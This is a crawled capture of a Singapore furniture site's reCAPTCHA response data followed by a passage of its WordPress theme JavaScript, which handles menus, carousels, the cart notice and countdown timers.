LMOPE2/DiMODRHjCp8O/[base64]/Dg8OAwp3DtHPCu1TDr8Kvw4bCpyfDii/[base64]/Dg8KpP8OVMyJcJ8OSIVU3wrjCoRsJTsKFw5wIw7rCpMKjwo3CncKXwpTCmTHChlXCl8KYOQocRQgAwr3Cj0PDq0/DtA/CrsOpwoUqwogtwpMNA0MNaVrCl0Qyw7wnw65pw7TDlQPDjCjDsMKSEnRQw7vDosO/w6bCnybCqsK4VMOrw7BHwrkJYTZ0TcKPw6zDm8OQwqnChcKiCMO8bRLCsilYwqTCrcO3N8KmwrRrwoRWJMO1w7dUflXCv8Ofwr5HdcK5H2DCrMOJCxMsamAoTn3Cojl+NU7DisK4EGZZSMOtcsKUw4fCimzDlMOOw4k/w7bCqwjDp8KNFnHCgMOEQ8OKByDDuzvDqRRfw7s0w7ZBw47DiCLDmcO7Q37CrsK0B3fDrHTDilMCwo3DsREcwqkXw4PCpx8Qw4kpRcKBJMK2w5nDiyM7wqDCisOvQ8Klwqxdw5Jlw53CjgVQDV/[base64]/DvDnCiEfDv8O9wrYUZxg/woxYw7RPX8K5WsOnwpTCglnChEvCtMOceQYyKMKNw7XDv8Klw6LDh8KQeQFBf13DkjHDscOgRWEjIMKkYcOSw4/[base64]/w5IBP0JReMOlw7FaX33DkknCsSJGworDk8O6w4IIw7bDglFPw47Co8KFTsO3FCUVWlUlw5DDnhfDuE1LDiPDg8OjYcKow5QUwp5XbMKYwpTDqyDDsExgw6AHL8O4TMKQwp/Cv2h/[base64]/CulvDmknDlXZ6AMOiX3EuIsKow5zDuMK9Y3nDu17DqhPCg8KGw5VMw4kyd8OUw5TDosOxw7B4wqV5GsKWI3g+w7QdVkPCnsO0QsOVwoTCi3BWQR7DqD3CscOJw4bCnsKUwp/CqR99w4fDg3jDlMK3w4oOw7vCnCsafMK5PsKKwrbCisOFJyzCmElfw5nCo8O8wqhYw5vDl3fDlMK1fikDDwQOb2gBWcK/w7PCj19RSMOJw4s3GMK/[base64]/ChcOTwrTCp8KhVEQOBsKgwo8+wr49w6LDk8OyZg/CpgYwAsKeewTDlcObOzrDq8KOE8KZwrMPwqzDtinCgQzDnU3DkWbCgXHDrcOsLxEKw6gqw64aLMKuY8KUHisLZxrCmS/CkkrDjlXCv2DDiMKow4JJwpfCiMOuFF7CuWnCjsKaBnfCjWbDp8OuwqsVDcOCBVcewoXCvWDDlgrCvsOwWcO+wovDvD8Zc0/CtTLDo17CoCkSXA3Cm8Okwq9Aw4rDhcKlJkzCuWBDaUjDiMOKw4HDikzDr8KGLBHDqMKRBGYfwpZVw7LDssOPdk7CkMK0PTcLAsKUOynCgyvDisOCTGjDqTZpBMKvwo/Dm8KYMMOJwpzCvCxXwq4xwppnFS3Ch8OnN8O1wodQMBQ+MDViIcKCBz1IUz3DuQhWHBkhwqjCtmvCqsKvw4nCmMOsw7EBPhvCq8KHwps9HiXDiMO/dApowqQIeUJvJ8OzwpLDm8KBw5how5UtRz7CullUXsKkw5RdecKOw5YdwrQ1YMONwqUlCFwKw6dRNcO/w7Rdw4zChMKoIQ3CjMKCR3gjw68HwrkcXiPCtMOdalzDqCUJFzBtJg0QwopnRCHDsAzDtMKuUzdjBMK/EsKRwrU9dCvDlTXChGMww4sNf3LCm8OzwqHDrnbDu8KLfsOsw4sEEjd7HB3DmB8FwrvCoMO6JjvDs8KbPFddOcOywqLDiMOmw7nDmwnCr8OAdGHCgsK9wp8mwqHCpU7CrsOEFsK6w7hjEzJFwo/Ct0tQfRfCkzIzHUMYwqQswrbDhMOVw4VXCT0EJ2kZwp3DmkDCpWQzacOLDSvDjMOBYBfDogbDr8KYYSx6ecOZw7vDol9hw6bCoMOAK8O8w7jCtcOkw65Gw6XDp8O9f2/Cj0BEw6rCusKfw40eTzvDiMOcJcKGw7MHCsOzw6TCrcO6wprCqcOZRsOzwprDnsOfWgEceTpLJncLwqE9DTxWA3MIKsK/L8OiQ3LCmMO7XmINw5HDnh7CtcKEE8ONS8OFwrPCsyEJSTYOw7hHHMKMw7kFAsO7w7nCiVHCrAQww6/DnkRQwqxgMHgaw5PCgMO3MVbDpsKFGcO7csKwfcOiw4LCq3/DmcK5A8K9D0jCu3/CmsOKw4jDtAgsTsOIw5pDO3VtSU3CqjAJdsK+w4dXwpMdbWDCr3nDu0IQwpRXw7PDs8OJwqTDj8O7Oj57wrQYYsOeXQsIT1jCmH1OQw9fwrhvaWFpZU5yQWtVCBM5w7cQKUbCrsOsdsOuwqHCtSzCo8O/AcOIV3JlwojDsMKKHz4PwqMDSMKVw7TCoR7DlsKSfSvCisKWw5zDs8O8w5xgwqPChsOfYDQfw5rCsFXCuFjCumsrFDIRfF4RwrjCosK2wq5Pw6XDsMOlaUTCvsONQjbDqFjCmTHCoDtSwrxpw6TCrjIww5/CqT8VG27CpnUOTVDCqwZlw4HDqsOrPsO/w5XCvcKzD8OoEcKcw55/w499wqnCmzbCtwgSw5XCtwlAwrDDqyvDgsK2MMO+ZFRhG8O9EWMHwp3Ct8Obw6NcZ8OyZ3bDlh/DoTfCksK7TAwWUcKmw5bCgCnCp8OnwrPDs3hVTE/CtcO5w4nCjcOsw4fCrk4Yw5TDj8KqwrcQw6Atw7NWRm8Vw5fDiMK3CRnCsMKiWDPDrmnDjMOwGlVjwpxaw45Aw4xBw6PDmwspw60MLsO9w4AEwqDDmy1qRcOawpLDlsOgd8OJLFcpKkkHLA/[base64]/CrEzCr0UFAMOMw4ZxaHHCt8KOfsKIEcOSZsKsHA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GbuKZniPymDujJ1JQVDxQGD3qdnwDoXdzd3jrT+irug\\u003d\x22,1,0,null,1,1769241300837,0,0,[226,82,148],null,[110],\x22RC-E_QsvxtW54wexw\x22,null,null,null,null,null,\x220dAFcWeA5lOFN_8mIEUpASF0ByTqlQpGpTd0M_6t9U7IZzwQKF3crAxT21lHkXLWnb8Jvd1sM8bsYm4F38W_ibm-4d27GOzHIQhQ\x22,1769324100917]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826
body_size: 8947
content:
/* Theme JS */
(function($) {
	"use strict";
	
	jQuery(document).mouseup(function (e) {
		
		var container = jQuery('.header-search .product-categories');
		if (!container.is(e.target) && container.has(e.target).length === 0 && !jQuery('.cate-toggler').is(e.target) ) { /* if the target of the click isn't the container nor a descendant of the container */
			if(jQuery('.header-search .product-categories').hasClass('open')) {
				jQuery('.header-search .product-categories').removeClass('open');
			}
		}
		
		container = jQuery('.atc-notice-wrapper');
		if (!container.is(e.target) && container.has(e.target).length === 0 ) {
			jQuery('.atc-notice-wrapper').fadeOut();
		}
		
		//hide search input if need
		container = jQuery('#searchform');
		if (!container.is(e.target) && container.has(e.target).length === 0 ) {
			jQuery("#ws").removeClass("show");
		}
	});
 
	
	//For categories menu
	var oldCateMenuH, realMMH, realCateMenuH;
	
	jQuery(document).ready(function(){
		
		//Hide more button on default wp menu
		if(jQuery('.categories-menu-container').length > 0 || jQuery('.categories-menu > ul').length > 0){
			jQuery('.morelesscate').css('display', 'none');
			jQuery('.morelesscate').addClass('alwayshide');
		}
		//Hide button if number of menu is not bigger then number menu in options
		if(jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length < furnilife_menu_number ){
			jQuery('.morelesscate').css('display', 'none');
			jQuery('.morelesscate').addClass('alwayshide');
		}
		
		//init height
		oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
		realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight();
		realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
		
		if(jQuery('.morecate').css('display')!='none'){
			jQuery('.categories-menu').css('height', oldCateMenuH);
		} else {
			jQuery('.categories-menu').css('height', realCateMenuH);
		}
		
		//For closed menu, have to re-calculate height of elements
		jQuery('.catemenu-toggler').on('click', function(){
			
			if(jQuery('#categories').css('display')=='none'){
				jQuery('#categories').css('opacity', 0);
				jQuery('#categories').css('display', 'block');
				jQuery('#categories').animate({'opacity': 1}, 100, function(){
					if(!jQuery('.morelesscate').hasClass('alwayshide')){
						jQuery('.morelesscate').fadeIn('fast');
					}
					//update height
					oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
					realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
					realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
					
					if(jQuery('.morecate').css('display')=='none'){
						jQuery('.categories-menu').css({'height': realCateMenuH});
					} else {
						jQuery('.categories-menu').css({'height': oldCateMenuH});
					}
				});
			} else {
				jQuery('#categories').animate({'opacity': 0}, 200, function(){
					jQuery('#categories').css('display', 'none');
					jQuery('.morelesscate').css('display', 'none');
					//update height
					oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
					realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
					realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
					
					if(jQuery('.morecate').css('display')=='none'){
						jQuery('.categories-menu').css({'height': realCateMenuH});
					} else {
						jQuery('.categories-menu').css({'height': oldCateMenuH});
					}
				});
			}
			//for default wordpress menu (not selected menu location)
			if(jQuery('.categories-menu > ul').css('display')=='none'){
				jQuery('.categories-menu > ul').css('display', 'block');
			} else {
				jQuery('.categories-menu > ul').css('display', 'none');
			}
			// for default wordpress menu (selected menu location)
			if(jQuery('.categories-menu-container').css('display')=='none'){
				jQuery('.categories-menu-container').css('display', 'block');
			} else {
				jQuery('.categories-menu-container').css('display', 'none');
			}
		});
			//hide items out of height
		var catemidx = 1;
		jQuery('#categories ul.mega_main_menu_ul > li').each(function(){
			if( catemidx > furnilife_menu_number && jQuery('.morecate').css('display')!='none'){
				jQuery(this).css('display', 'none');
				jQuery(this).addClass('mhide');
			}
			catemidx++;
		});
			//More categories click
		jQuery('.morelesscate').on('click', function() {
			
			oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
			realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
			realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
			
			if(jQuery('.morecate').css('display')=='none'){ /* opened menu */
				jQuery('.categories-menu').css('overflow', 'hidden');
				jQuery('.categories-menu').animate({'height': oldCateMenuH}, function(){
					jQuery('.morecate').css('display', 'block');
					jQuery('.lesscate').css('display', 'none');
					jQuery('.categories-menu').css('overflow', 'visible');
					jQuery('.mhide').css('display', 'none');
				});
				
			} else { /* closed menu */
				jQuery('.categories-menu').css('overflow', 'hidden');
				jQuery('.mhide').css('display', 'block');
				jQuery('.categories-menu').animate({'height': realCateMenuH}, function(){
					jQuery('.morecate').css('display', 'none');
					jQuery('.lesscate').css('display', 'block');
					jQuery('.categories-menu').css('overflow', 'visible');
				});
			}
		});

		// Header Search 
			jQuery('.header-container .search-icon').click(function(){ 
				jQuery('.search-fixed')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');  
			}); 
			jQuery('button.close').click(function(){ 
				jQuery('.search-fixed')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');  
			}); 

		//Header Search by category
		var cateToggler = jQuery('.cate-toggler');
		
		jQuery('.header-search .product-categories').prepend('<li><a href="'+jQuery('#searchform').attr('action')+'">'+cateToggler.html()+'</a></li>');
		
		cateToggler.on('click', function(){
			jQuery('.header-search .product-categories').toggleClass('open');
		});

		//my account
		jQuery('.top-menu').mouseenter(function(){

			jQuery('.top-menu ul')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.top-menu ul')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		
		//language
		jQuery('.switcher .language').mouseenter(function(){

			jQuery('.switcher .language #lang_sel ul > li ul')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.switcher .language #lang_sel ul > li ul')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		
		//currency
		jQuery('.switcher .currency').mouseenter(function(){

			jQuery('.switcher .currency .wcml-cs-submenu')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.switcher .currency .wcml-cs-submenu')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		 
		//height body
		var heightbody = jQuery('body').height();
		if( heightbody < jQuery(window).height() ) {
			jQuery('body').addClass('small-body');
		} else {
			jQuery('body').removeClass('small-body');
		} 
		
		// Show/hide search input
		jQuery("#wsearchsubmit").on('click',function(){
			if(jQuery("#ws").width()==0){
				if(jQuery("#ws").hasClass("show")){
					jQuery("#ws").removeClass("show");
				} else {
					jQuery("#ws").addClass("show");
					return false;
				}
			}
		});
		// Search Top
		jQuery('.search-dropdown .widget_product_search').on('mouseover', function() {
			jQuery(this).find('#searchform').stop(true, true).slideDown();
		});
		jQuery('.search-dropdown .widget_product_search').on('mouseleave', function() {
			// jQuery(this).find('#searchform').stop(true, true).slideUp();
		});
		jQuery('.search-dropdown .widget_search').on('mouseover', function() {
			jQuery(this).find('#blogsearchform').stop(true, true).slideDown();
		});
		jQuery('.search-dropdown .widget_search').on('mouseleave', function() {
			// jQuery(this).find('#blogsearchform').stop(true, true).slideUp();
		});
		
		//Vertical dropdown menu 
		jQuery('.vmenu-toggler').on('mouseover', function() {
			jQuery(this).find('.vmenu-content').stop(true, true).slideDown();
		});
		jQuery('.vmenu-toggler').on('mouseleave', function() {
			jQuery(this).find('.vmenu-content').stop(true, true).slideUp();
		});
		
		//Horizontal dropdown menu
			//default, not selected locations
		jQuery('.horizontal-menu .nav-menu > ul').superfish({
			delay: 100,
			speed: 'fast'
		});
			//default, selected locations
		jQuery('.primary-menu-container ul.nav-menu').superfish({
			delay: 100,
			speed: 'fast'
		});
		
		//Mobile Menu
		var mobileMenuWrapper = jQuery('.mobile-menu-container');
		mobileMenuWrapper.find('.menu-item-has-children').each(function(){
			var linkItem = jQuery(this).find('a').first();
			linkItem.after('<i class="fa fa-angle-right"></i>');
		});
		//calculate the init height of menu
		var totalMenuLevelFirst = jQuery('.mobile-menu-container .nav-menu > li').length;
		var mobileMenuH = totalMenuLevelFirst*40 + 10; //40 is height of one item, 10 is padding-top + padding-bottom;
		
		jQuery('.mbmenu-toggler .mbmenu-icon').on('click', function(){
			if(jQuery('.mobile-menu-container').length == 0){
				var mobileMenuHi = jQuery('.mobile-menu div.nav-menu > ul').outerHeight();
				if(jQuery('.mobile-menu div.nav-menu').outerHeight() == 0) {
					jQuery('.mobile-menu div.nav-menu').animate({'height': mobileMenuHi}, 'fast');
				} else {
					jQuery('.mobile-menu div.nav-menu').animate({'height': 0}, 'fast');
				}
			}
			if(mobileMenuWrapper.hasClass('open')) {
				mobileMenuWrapper.removeClass('open');
				mobileMenuWrapper.animate({'height': 0}, 'fast');
			} else {
				mobileMenuWrapper.addClass('open');
				mobileMenuWrapper.animate({'height': mobileMenuH}, 'fast');
			}
		});
			//set the height of all li.menu-item-has-children items
		jQuery('.mobile-menu-container li.menu-item-has-children').each(function(){
			jQuery(this).css({'height': 40, 'overflow': 'hidden'});
		});
			//process the parent items
		jQuery('.mobile-menu-container li.menu-item-has-children').each(function(){
			var parentLi = jQuery(this);
			var dropdownUl = parentLi.find('ul.sub-menu').first();
			
			parentLi.find(' > .fa').first().on('click', function(){
				//set height is auto for all parents dropdown
				parentLi.parents('li.menu-item-has-children').css('height', 'auto');
				//set height is auto for menu wrapper
				mobileMenuWrapper.css({'height': 'auto'});
				
				var dropdownUlheight = dropdownUl.outerHeight() + 40;
				
				if(parentLi.hasClass('opensubmenu')) {
					parentLi.removeClass('opensubmenu');
					parentLi.animate({'height': 40}, 'fast', function(){
						//calculate new height of menu wrapper
						mobileMenuH = mobileMenuWrapper.outerHeight();
					});
					parentLi.find('> .fa').first().removeClass('fa-angle-down');
					parentLi.find('> .fa').first().addClass(' fa-angle-right');
				} else {
					parentLi.addClass('opensubmenu');
					parentLi.animate({'height': dropdownUlheight}, 'fast', function(){
						//calculate new height of menu wrapper
						mobileMenuH = mobileMenuWrapper.outerHeight();
					});
					parentLi.find('> .fa').first().addClass('fa-angle-down');
					parentLi.find('> .fa').first().removeClass(' fa-angle-right');
				}
				
			});
		});
		
		//Setting
		jQuery('.setting').mouseenter(function(){

			jQuery('.setting .setting-content')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.setting .setting-content')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		
		//Mini Cart
		if(jQuery(window).width() > 1024){

			jQuery('.widget_shopping_cart').mouseenter(function(){

				jQuery('.widget_shopping_cart .mini_cart_content')
					.css('display', 'block')
					.addClass('animated-fast fadeInUpMenu');

			}).mouseleave(function(){
				jQuery('.widget_shopping_cart .mini_cart_content')
					.css('display', 'none')
					.removeClass('animated-fast fadeInUpMenu');
			});
			 
		}

		//footer

		if (jQuery(window).width() < 992) {   
			var elementClick = '.footer .current';
			var elementSlide =  '.toogle-content';
			var activeClass = 'active';

			jQuery(elementClick).on('click', function(e){
				e.stopPropagation();
				var subUl = jQuery(this).next(elementSlide);
				if(subUl.is(':hidden'))
				{
					subUl.slideDown();
					jQuery(this).addClass(activeClass);
				}
				else
				{
					subUl.slideUp();
					jQuery(this).removeClass(activeClass);
				}
				jQuery(elementClick).not(this).next(elementSlide).slideUp();
				jQuery(elementClick).not(this).removeClass(activeClass);
				e.preventDefault();
			});

			jQuery(elementSlide).on('click', function(e){
				e.stopPropagation();
			});

			jQuery(document).on('click', function(e){
				e.stopPropagation();
				var elementHide = jQuery(elementClick).next(elementSlide);
				jQuery(elementHide).slideUp();
				jQuery(elementClick).removeClass('active');
			}); 
 		};
			//For tablet & mobile
		jQuery('.widget_shopping_cart').on('click', function(event){
			if(jQuery(window).width() < 1024){
				var closed = false;
				var mCartHeight = jQuery('.mini_cart_inner').outerHeight();
				var mCartToggler = jQuery('.cart-toggler');
				if(jQuery('.mini_cart_content').height() == 0 ) {
					closed = true;
				}
				if (mCartToggler.is(event.target) || mCartToggler.has(event.target).length != 0 || mCartToggler.is(event.target) ) {
					event.preventDefault();
					if(closed) {
						jQuery('.mini_cart_content').animate({'height': mCartHeight});
						closed = false;
					} else {
						jQuery('.mini_cart_content').animate({'height':'0'}, function(){
							closed = true;
						});
					}
				}
			}
		});
		
		//add to cart callback
		jQuery('body').append('<div class="atc-notice-wrapper"><div class="atc-notice"></div><div class="close"><i class="fa fa-times-circle"></i></div></div>');
		jQuery('.atc-notice-wrapper .close').on('click', function(){
			jQuery('.atc-notice-wrapper').fadeOut();
			jQuery('.atc-notice').html('');
		});
		var ajaxPId = 0;
		jQuery('body').on( 'adding_to_cart', function(event, button, data) {
			ajaxPId = button.attr('data-product_id');
		});
		jQuery('body').on( 'added_to_cart', function(event, fragments, cart_hash) {
			//get product info by ajax
			jQuery.post(
				ajaxurl, 
				{
					'action': 'get_productinfo',
					'data':   {'pid': ajaxPId}
				},
				function(response){
					jQuery('.atc-notice').html(response);
					//show product info after added
					jQuery('.atc-notice-wrapper').fadeIn();
				}
			);
		});
		
		//Product images on details page
		jQuery('.single-images').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: true,
			dots: false,
			fade: true,
			asNavFor: '.single-thumbnails'
		});
		jQuery('.single-thumbnails').slick({
			asNavFor: '.single-images',
			slidesToShow: 4,
			slidesToScroll: 1,
			dots: true,
			arrows: false,
			centerMode: true,
			focusOnSelect: true
		});
		
		//Thumbnails click
		jQuery('a.yith_magnifier_thumbnail').on('click', function(){
			jQuery('a.yith_magnifier_thumbnail').removeClass('active');
			jQuery(this).addClass('active');
		});
		
		// Shop toolbar sort
		jQuery('.toolbar .orderby').chosen({disable_search: true, width: "auto"});
		//currency switcher
		//jQuery('.wcml_currency_switcher').chosen({disable_search: true, width: "auto"});
		
		//Brand logos
		jQuery('.brand-logo .brands-carousel').each(function(){
			var furnilife_brandcols = jQuery(this).attr('data-col'); 
			jQuery(this).owlCarousel({
				infinite: true,  
				slideSpeed: furnilife_brandanimate, 
				autoPlay: furnilife_brandscroll, 
				items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [980,4],
			    itemsTablet: [768,3],
			    itemsTabletSmall: false,
			    itemsMobile : [479,2], 
			    addClassActive: true,
			    navigation : false,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});
		//Brand logos2
		jQuery('.brand-logo2 .brands-carousel').each(function(){
			var furnilife_brandcols = jQuery(this).attr('data-col'); 
			jQuery(this).owlCarousel({
				infinite: true,  
				slideSpeed: furnilife_brandanimate, 
				autoPlay: furnilife_brandscroll, 
				items: 4, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [980,4],
			    itemsTablet: [768,3],
			    itemsTabletSmall: false,
			    itemsMobile : [479,2], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});

		// Brand Logo vertical
		jQuery('.brand-vertical .brands-carousel').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 3, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				}
			]
		  });


		//Categories carousel
		jQuery('.popular-categories .categories-carousel').each(function(){
			var furnilife_categoriescols = jQuery(this).attr('data-col'); 
			jQuery(this).owlCarousel({
				infinite: true,  
				autoPlay: false,  
				slideSpeed: furnilife_categoriesanimate, 

				items: 7, 
			    itemsDesktop : [1199,6],
			    itemsDesktopSmall : [992,5],
			    itemsTablet: [767,4],
			    itemsTabletSmall: false,
			    itemsMobile : [479,2], 
			    addClassActive: true,
			    navigation : false,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});

		// products carousel vertical
		jQuery('.slider-vertical .shop-products').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 3, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 1,
					slidesToScroll: 1
				  }
				}
			]
		  }); 

		// products carousel vertical
		jQuery('.slider-vertical2 .shop-products').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 2, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 1,
					slidesToScroll: 1
				  }
				}
			]
		  }); 

		// products carousel vertical
		jQuery('.slider-vertical3 .shop-products').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 3, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 1,
					slidesToScroll: 1
				  }
				}
			]
		  }); 


		// show more products   
    	 	var itemshow = furnilife_item_first,
				itemshowmore = furnilife_moreless_products; 
		    var size_li = jQuery('.show-more-products .shop-products .item-col').size();
		    var x=itemshow;  
	    	jQuery('.show-more-products .shop-products .item-col:lt('+x+')').show().addClass('active');
	    
    		jQuery('#loadmore').click(function () { 
    		

		        x= (x+itemshowmore <= size_li) ? x+itemshowmore : size_li;
		        jQuery('.show-more-products .shop-products .item-col:lt('+x+')').slideDown('slow');
		        if (x=size_li) {
		        	jQuery('#loadmore').fadeOut('fast'); 
		        };  
		        if (x > itemshow) {
		        	jQuery('#showless').fadeIn('slow');
		        }; 
	        });  

        	jQuery('#showless').click(function () {  
		        x=(x-itemshowmore<=itemshow) ? itemshow : x-itemshowmore;
		        jQuery('.show-more-products .shop-products .item-col').not(':lt('+x+')').slideUp('slow'); 
		        if (x < size_li) {
		        	jQuery('#loadmore').fadeIn('slow');
		        };
		        if (x <= itemshow) {
		        	jQuery('#showless').fadeOut('fast');
		        }; 
		    });  

		
	      
	    
		// Countdown 
		jQuery(".countdownsale").TimeCircles({
		    "animation": "smooth",
		    "bg_width": 1,
		    "fg_width": 0.01,
		    "circle_bg_color": "#fff",
		    "time": {
		        "Days": {
		            "text": "Days",
		            "color": "#6c8e01",
		            "show": true
		        },
		        "Hours": {
		            "text": "Hours",
		            "color": "#6c8e01",
		            "show": true
		        },
		        "Minutes": {
		            "text": "Minutes",
		            "color": "#6c8e01",
		            "show": true
		        },
		        "Seconds": {
		            "text": "Seconds",
		            "color": "#6c8e01",
		            "show": true
		        }
		    }
		});
		//jQuery(".countdownsale").TimeCircles().stop(); 
 
		jQuery('.countbox.hastime').each(function(){
			var countTime = jQuery(this).attr('data-time');
			
			jQuery(this).countdown(countTime, function(event) {
				jQuery(this).html(
					'<span class="timebox day"><span class="box-inner"><strong>'+event.strftime('%D')+'</strong>Days</span></span><span class="timebox hour"><span class="box-inner"><strong>'+event.strftime('%H')+'</strong>Hours</span></span><span class="timebox minute"><span class="box-inner"><strong>'+event.strftime('%M')+'</strong>Mins</span></span><span class="timebox second"><span class="box-inner"><strong>'+event.strftime('%S')+'</strong>Secs</span></span>'
				);
			});
			//jQuery(this).countdown('stop');
		});
		
		
		//Product Tabs
		// layout1
		window.setTimeout(function(){
			var tabCount = 1;
			var tabTotal = jQuery('.home-tabs .wpb_content_element').length;
			jQuery('.home-tabs').prepend('<div class="title-container"><ul class="home-tabs-title"></ul></div>');
			var tabTitle = jQuery('.home-tabs .home-tabs-title');
			jQuery('.home-tabs .wpb_content_element').each(function(){
				var tabClass = '';
				var tabLinkClass = '';
				var tabWidget = jQuery(this).next('.woocommerce');
				tabWidget.addClass('product-tabs');
				var widgetTitle = jQuery(this).find('h3').html();
				tabWidget.attr('id', 'wpb_content_element-'+tabCount);
				
				if(tabCount==1) {
